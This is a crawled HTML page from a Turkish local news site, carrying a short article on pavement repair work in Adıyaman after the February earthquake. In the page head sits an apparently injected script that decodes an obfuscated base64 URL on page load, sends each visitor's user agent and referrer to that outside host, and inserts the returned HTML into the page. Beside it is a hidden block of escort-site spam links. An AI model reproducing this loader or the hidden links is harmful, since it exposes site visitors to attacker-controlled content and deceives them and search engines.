

--- FILE ---
content_type: text/html
request_url: https://kalemmedya.com/adiyaman-da-kaldirim-calismalari/6488/
body_size: 12619
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<title>ADIYAMAN’DA KALDIRIM ÇALIŞMALARI </title>
<meta name="description" content="Adıyaman Belediyesi tarafından başlatılan kaldırım düzenleme çalışmaları devam ediyor." />
<meta name="keywords" content="" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="600" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="content-language" content="tr-TR"/>
<base href="https://kalemmedya.com"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://kalemmedya.com" />
<meta name="copyright" content="https://kalemmedya.com" />
<meta name="google-site-verification" content="" />
<meta name="robots" content="index, follow"/>
	<meta property='og:locale' content='tr_TR'/>
	<meta property='og:type' content='article'/>
	<meta property='og:title' content='ADIYAMAN’DA KALDIRIM ÇALIŞMALARI'/>
	<meta property='og:description' content='Adıyaman Belediyesi tarafından başlatılan kaldırım düzenleme çalışmaları devam ediyor.'/>
	<meta property='og:url' content='http://kalemmedya.com/adiyaman-da-kaldirim-calismalari/6488/'/>
	<meta property='og:site_name' content='https://kalemmedya.com'/>
	<meta property='og:image' content='https://kalemmedya.com/images/haberler/adiyaman-da-kaldirim-calismalari.jpg'/>
	<link rel="canonical" href="http://kalemmedya.com/adiyaman-da-kaldirim-calismalari/6488/" />
<link rel="shortcut icon" href="https://kalemmedya.com/images/genel/IMG_20211209_005048_133.jpg" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<link href="/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="/css/animate.css" rel="stylesheet" type="text/css" />
<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="/js/jquery.1.9.1.min.js"></script>
<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/OwlCarousel2Thumbs.min.js"></script>
<script type="text/javascript" src="/js/jquery.selectBox.js"></script>
<script type="text/javascript" src="/js/jquery.scrollbar.min.js"></script>
<script type="text/javascript" src="js/tumeva.js"></script>
 














<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 



<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/">beylikdüzü escort bayan</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="http://farnost.net/" title="beylikdüzü escort bayan" rel="dofollow">beylikdüzü escort bayan</a>
<a href="https://janiquejohnson-lafleur.com" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://beylikduzuvip.com/" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
</div><script type="text/javascript"> var _staticPath = "scripts/"; </script><link href="./js/fancybox/jquery.fancybox-1.3.4.css" rel="stylesheet" type="text/css" media="screen" />
<script type="text/javascript" src="./js/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
<script>
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}
});
return false;
}
function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}
});
return false;
}
</script>
</head>
<body>
<script>
$(window).scroll(function(){
	var fixedheader = $('#header');
	scroll = $(window).scrollTop();

	if (scroll >= 180)
		fixedheader.addClass('fixed');
	else
		fixedheader.removeClass('fixed');
});
</script>
<div id="header">	
	<div class="ic" >
		<div class="logo">
		  <a href="https://kalemmedya.com" title="ANASAYFA">
			<img src="https://kalemmedya.com/images/genel/IMG-20211207-WA0011.jpg" alt="KALEM MEDYA - TÜRKİYE VE DÜNYADAN HABERLER"/>
		  </a>
		</div>
		<div id="h-menu">
	<ul> 
		<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="roportaj/" title="RÖPORTAJ"><span>RÖPORTAJ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kent-haberleri/" title="KENT HABERLERİ"><span>KENT HABERLERİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur-sanat/" title="KÜLTÜR-SANAT"><span>KÜLTÜR-SANAT</span></a></li>	
					<li><a id="tumu_ac">Menü</a></li>
			<li><a id="arayap">&nbsp;<i class="fa fa-search"></i>&nbsp;</a></li>
				</ul>
</div>
				






	</div>
	<div class="mdetay ara-tbl" id="ara">
		<div class="ic">
			<form action="results.php" method="get">
				<input class="inp" id="appendedInputButton" name="baslik" type="text">
				<button class="btn" type="submit" value="Submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>
	<div class="mdetay" id="tum_cat">
		<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat,#screen').css({'display': 'block'});
					$('#tumu_ac').addClass("aktif");
					$acik=0
				}else{
					$('#tum_cat,#screen').css({'display': 'none'});
					$('#tumu_ac').removeClass("aktif");
					$acik=1
				}
			});
			$('#arayap').click(function(){
				if($acik==1){
					$('#ara,#screen').css({'display': 'block'});
					$('#arayap').addClass("aktif");
					$acik=0
				}else{
					$('#ara,#screen').css({'display': 'none'});
					$('#arayap').removeClass("aktif");
					$acik=1
				}
			});
		</script>
		<div class="ic">
			<div class="gnl">
				<div class="ssyl">
					<a class="fa fa-whatsapp wpp" href="#">
						<span>
							<img src="/img/wab.png"></img>
							<em>İhbar Hattı</em>
							<b>0 532 623 53 02</b>
						</span>
					</a>
					<a class="fa fa-facebook" target="_BLANK" href="KALEM MEDYA GRUBU" title="Facebook"></a>
					<a class="fa fa-twitter" target="_BLANK" href="" title="Twitter"></a>
					<a class="fa fa-google-plus" target="_BLANK" href="www.kalemmedya.com" title="Google"></a>
				</div>
				<ul>
										<li><a href="./kullanici-girisi/" title="Kullanıcı Paneli"><i class="fa fa-sign-in"></i> Üye Girişi</a></li>
					<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o"></i> Üye Ol</a></li>
										<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o"></i> Künye</a></li>
					<li><a href="./faydali-linkler/"><i class="fa fa-link"></i> Linkler</a></li>
					<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone"></i> Önemli Telefonlar</a></li>
					<li><a href="./rss/"><i class="fa fa-rss"></i> Rss</a></li>
					<li><a href="./sitene-ekle.php"><i class="fa fa-code"></i> Sitene Ekle</a></li>
					<li><a href="./iletisim/"><i class="fa fa-envelope-o"></i> İletişim</a></li>
				</ul>
			</div>
			<ul class="yan">
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i>HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
												<li><a href="./gazete-arsivi/"><i class="fa fa-bookmark-o">&nbsp;</i> Gazete Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://kalemmedya.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="roportaj/" title="RÖPORTAJ"><i class="fa fa-bookmark-o">&nbsp;</i> RÖPORTAJ</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="kent-haberleri/" title="KENT HABERLERİ"><i class="fa fa-bookmark-o">&nbsp;</i> KENT HABERLERİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="kultur-sanat/" title="KÜLTÜR-SANAT"><i class="fa fa-bookmark-o">&nbsp;</i> KÜLTÜR-SANAT</a></li><li><a href="flash/" title="FLASH"><i class="fa fa-bookmark-o">&nbsp;</i> FLASH</a></li>					</ol>
				</li>
			</ul>
		</div>
	</div>
	<div class="syh" id="screen"></div>
</div>
<div class="temizle"></div>
<!-- Sayfa Basladi -->
<div id="sayfa">
	<div class="ic">
		<div class="buradasiniz">
			<ul>
				<li><a href="https://kalemmedya.com/">Ana Sayfa</a>&nbsp; &raquo;&nbsp;<li>
				<li><a href="./kent-haberleri/">KENT HABERLERİ</a>&nbsp; &raquo;&nbsp;</li>
				<li><a href="./haber/adiyaman-da-kaldirim-calismalari/6488/">ADIYAMAN’DA KALDIRIM ÇALIŞMALARI</a><li>
			</ul>
		</div>
		<div class="sol-blok">
			<div class="sbslk">
				<h1 class="hbr-baslik">ADIYAMAN’DA KALDIRIM ÇALIŞMALARI</h1>
				<div class="hbr-metin">
					Adıyaman Belediyesi tarafından başlatılan kaldırım düzenleme çalışmaları devam ediyor.				</div>
				<span class="hbr-tarih sol">
					<span class="sol"><b><i class="fa fa-calendar">&nbsp;</i>Tarih:</b> 24-10-2023 11:56:07</span>
					</span>
				</span>
				<div class="hbr-resim">
					 <a class="fncbx" rel="gallery1" href="https://kalemmedya.com/images/haberler/adiyaman-da-kaldirim-calismalari.jpg"><img src="https://kalemmedya.com/images/haberler/adiyaman-da-kaldirim-calismalari.jpg" width="658" height="330" border="0" alt="ADIYAMAN’DA KALDIRIM ÇALIŞMALARI"/></a>				</div>
				<div class="SocialTools">
					<ul>
						<li class="facebook">
							<a onclick="window.open('https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),'facebook-share-dialog','width=626,height=436');return false;" style="cursor: pointer">
								<i class="fa fa-facebook"></i>
							</a>
						</li>
						<li class="twitter">


						                        <a href="https://twitter.com/share?url=https%3A%2F%2Fkalemmedya.com%2Fadiyaman-da-kaldirim-calismalari%2F6488%2F&text=ADIYAMAN%E2%80%99DA+KALDIRIM+%C3%87ALI%C5%9EMALARI" target="_blank" title="" style="cursor: pointer">
										<i class="fa fa-twitter"></i> Tweetle
									</a>

								</li>
						</li>
						<li class="google">
							<a href="https://plus.google.com/share?url=https%3A%2F%2Fkalemmedya.com%2Fadiyaman-da-kaldirim-calismalari%2F6488%2F&text=ADIYAMAN%E2%80%99DA+KALDIRIM+%C3%87ALI%C5%9EMALARI" target="_blank" style="cursor: pointer">
								<i class="fa fa-google-plus"></i>
							</a>
						</li>
						<li class="linkedin">
							<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fkalemmedya.com%2Fadiyaman-da-kaldirim-calismalari%2F6488%2F" style="cursor: pointer">
								<i class="fa fa-linkedin"></i>
							</a>
						</li>
						<li class="print">
							<a href="javascript:;" onclick="window.print()">
								<i class="fa fa-print"></i>
							</a>
						</li>
						<li class="resizer">
							<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
							<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
						</li>
					</ul>
				</div>
								<div class="hbr-yazi">
					<div id="iceriks"><div class="hbr-solreklam"></div>
					<div>Adıyaman Belediyesi tarafından başlatılan kaldırım düzenleme çalışmaları devam ediyor.</div>

<div>6 Şubat’ta yaşanan depremin ardından kent merkezindeki yollarda oluşan hasarların ortadan kaldırılması amacıyla Adıyaman Belediyesi Fen İşleri Müdürlüğü ekipleri yol ve kaldırım çalışması başlattı.</div>

<div>Yetkililer çalışmaların bitirilmesiyle birlikte şehrin güzel bir görüntüye kavuşacağını belirtiyorlar.</div>

<div>Yapılan çalışmalarla ilgili bilgi veren Adıyaman Belediye Başkanı Dr. Süleyman Kılınç ise şunları söyledi:</div>

<div>Şehrin birçok noktasında sürdürdüğümüz çalışmaları şu an da Bahçelievler Mahallemiz de gerçekleştiriyoruz. Mahallede sürdürdüğümüz kaldırım düzenleme ve döşeme çalışmalarını kısa süre içerisinde tamamlayarak halkımızın hizmetine sunmayı hedefliyoruz.</div>
</div>
									</div>
				<div class="hbr-etiketler">
					<b>Etiketler</b>
																										</div>
								
								<span class="hbr-okunma"><i class="fa fa-eye">&nbsp;</i> Bu haber <b>589</b> defa okunmuştur.</span>																
												<script type="text/javascript">
					$(document).ready(function() {
						$(".fancybox").fancybox({
							'padding': 0,
							'type': 'iframe',
							'width': 620,
							'height': 718,
							'scrolling': 'no'
						});
						$(".fncbx").fancybox({
							'titlePosition'		: 'inside',
							'transitionIn'		: 'none',
							'transitionOut'		: 'none'
						});
					});
				</script>
								<div class="yorum-tablo">
					<div class="gt-bslk">
						<i class="fa fa-comments-o">&nbsp;</i> YORUMLAR
						<span class="tum" style="background:#000;border-radius:0 3px 3px 0;">0 Yorum</span>
						<a data-fancybox data-type="iframe" class="tum fancybox fancybox.iframe" style="border-radius:3px 0 0 3px;" href="haberyorumyap/6488/" >YORUM YAP</a>
					</div>
					<a data-fancybox data-type="iframe" class="g-buton fancybox fancybox.iframe" href="haberyorumyap/6488/" >Bu Haber'e ilk yorum yapan siz olun.</a>					
					  					<script>(function(d, s, id) {
						var js, fjs = d.getElementsByTagName(s)[0];
						if (d.getElementById(id)) return;
						js = d.createElement(s); js.id = id;
						js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
						fjs.parentNode.insertBefore(js, fjs);
						}(document, 'script', 'facebook-jssdk'));
					</script>
				</div>
			</div>
			<div class="sbslk"><div class="gt-bslk"><i class="fa fa-newspaper-o">&nbsp;</i> DİĞER KENT HABERLERİ Haberleri</div></div>
			<div class="hbrlr">
								<div class="hbr-k">
					<a class="resim" href="/tarihi-yarimadaya-turistik-tramvay/6846/" title="TARİHİ YARIMADAYA TURİSTİK TRAMVAY">
						<img src="/images/haberler/t_tarihi-yarimadaya-turistik-tramvay.jpg" width="186" height="96" alt="TARİHİ YARIMADAYA TURİSTİK TRAMVAY"/>						<span></span>
					</a>
					<div class="baslik"><a href="/tarihi-yarimadaya-turistik-tramvay/6846/" title="TARİHİ YARIMADAYA TURİSTİK TRAMVAY">TARİHİ YARIMADAYA TURİSTİK TRAMVAY</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/bizim-mahalle-guclu-toplum-projesi-komisyonlariyla-kamu-hizmetlerine-daha-kolay-ulasilacak/6844/" title="BİZİM MAHALLE, GÜÇLÜ TOPLUM PROJESİ KOMİSYONLARIYLA KAMU HİZMETLERİNE DAHA KOLAY ULAŞILACAK">
						<img src="/images/haberler/t_bizim-mahalle-guclu-toplum-projesi-komisyonlariyla-kamu-hizmetlerine-daha-kolay-ulasilacak.jpg" width="186" height="96" alt="BİZİM MAHALLE, GÜÇLÜ TOPLUM PROJESİ KOMİSYONLARIYLA KAMU HİZMETLERİNE DAHA KOLAY ULAŞILACAK"/>						<span></span>
					</a>
					<div class="baslik"><a href="/bizim-mahalle-guclu-toplum-projesi-komisyonlariyla-kamu-hizmetlerine-daha-kolay-ulasilacak/6844/" title="BİZİM MAHALLE, GÜÇLÜ TOPLUM PROJESİ KOMİSYONLARIYLA KAMU HİZMETLERİNE DAHA KOLAY ULAŞILACAK">BİZİM MAHALLE, GÜÇLÜ TOPLUM PROJESİ KOMİSYONLARIYLA KAMU HİZ..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/milletvekili-mustafa-alkayis-ak-parti-olarak-koylerimize-yapacagimiz-hizmet-ve-yatirim-projelerimize-kaldigimiz-yerden-devam-ediyoruz/6843/" title=" MİLLETVEKİLİ MUSTAFA ALKAYIŞ: AK PARTİ OLARAK KÖYLERİMİZE YAPACAĞIMIZ HİZMET VE YATIRIM PROJELERİMİZE KALDIĞIMIZ YERDEN DEVAM EDİYORUZ">
						<img src="/images/haberler/t_milletvekili-mustafa-alkayis-ak-parti-olarak-koylerimize-yapacagimiz-hizmet-ve-yatirim-projelerimize-kaldigimiz-yerden-devam-ediyoruz.jpg" width="186" height="96" alt=" MİLLETVEKİLİ MUSTAFA ALKAYIŞ: AK PARTİ OLARAK KÖYLERİMİZE YAPACAĞIMIZ HİZMET VE YATIRIM PROJELERİMİZE KALDIĞIMIZ YERDEN DEVAM EDİYORUZ"/>						<span></span>
					</a>
					<div class="baslik"><a href="/milletvekili-mustafa-alkayis-ak-parti-olarak-koylerimize-yapacagimiz-hizmet-ve-yatirim-projelerimize-kaldigimiz-yerden-devam-ediyoruz/6843/" title=" MİLLETVEKİLİ MUSTAFA ALKAYIŞ: AK PARTİ OLARAK KÖYLERİMİZE YAPACAĞIMIZ HİZMET VE YATIRIM PROJELERİMİZE KALDIĞIMIZ YERDEN DEVAM EDİYORUZ"> MİLLETVEKİLİ MUSTAFA ALKAYIŞ: AK PARTİ OLARAK KÖYLERİMİZE Y..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/adiyaman-belediyesinden-2025-de-3-yeni-nesil-kutuphane-ve-1-dijital-merkezi/6841/" title="ADIYAMAN BELEDİYESİNDEN 2025’DE 3 YENİ NESİL KÜTÜPHANE VE 1 DİJİTAL MERKEZİ">
						<img src="/images/haberler/t_adiyaman-belediyesinden-2025-de-3-yeni-nesil-kutuphane-ve-1-dijital-merkezi.jpg" width="186" height="96" alt="ADIYAMAN BELEDİYESİNDEN 2025’DE 3 YENİ NESİL KÜTÜPHANE VE 1 DİJİTAL MERKEZİ"/>						<span></span>
					</a>
					<div class="baslik"><a href="/adiyaman-belediyesinden-2025-de-3-yeni-nesil-kutuphane-ve-1-dijital-merkezi/6841/" title="ADIYAMAN BELEDİYESİNDEN 2025’DE 3 YENİ NESİL KÜTÜPHANE VE 1 DİJİTAL MERKEZİ">ADIYAMAN BELEDİYESİNDEN 2025’DE 3 YENİ NESİL KÜTÜPHANE VE 1 ..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/k-hta-ya-ilk-kalp-ve-damar-cerrahisi-uzmani-atandi/6840/" title="KÂHTA’YA İLK KALP VE DAMAR CERRAHİSİ UZMANI ATANDI">
						<img src="/images/haberler/t_k-hta-ya-ilk-kalp-ve-damar-cerrahisi-uzmani-atandi.jpg" width="186" height="96" alt="KÂHTA’YA İLK KALP VE DAMAR CERRAHİSİ UZMANI ATANDI"/>						<span></span>
					</a>
					<div class="baslik"><a href="/k-hta-ya-ilk-kalp-ve-damar-cerrahisi-uzmani-atandi/6840/" title="KÂHTA’YA İLK KALP VE DAMAR CERRAHİSİ UZMANI ATANDI">KÂHTA’YA İLK KALP VE DAMAR CERRAHİSİ UZMANI ATANDI</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/anahtar-parti-adiyaman-il-baskani-emircan-ahmet-alsan-ortak-irade-sart/6838/" title="ANAHTAR PARTİ ADIYAMAN İL BAŞKANI EMİRCAN AHMET ALSAN: ORTAK İRADE ŞART">
						<img src="/images/haberler/t_anahtar-parti-adiyaman-il-baskani-emircan-ahmet-alsan-ortak-irade-sart.jpg" width="186" height="96" alt="ANAHTAR PARTİ ADIYAMAN İL BAŞKANI EMİRCAN AHMET ALSAN: ORTAK İRADE ŞART"/>						<span></span>
					</a>
					<div class="baslik"><a href="/anahtar-parti-adiyaman-il-baskani-emircan-ahmet-alsan-ortak-irade-sart/6838/" title="ANAHTAR PARTİ ADIYAMAN İL BAŞKANI EMİRCAN AHMET ALSAN: ORTAK İRADE ŞART">ANAHTAR PARTİ ADIYAMAN İL BAŞKANI EMİRCAN AHMET ALSAN: ORTAK..</a></div>
				</div>
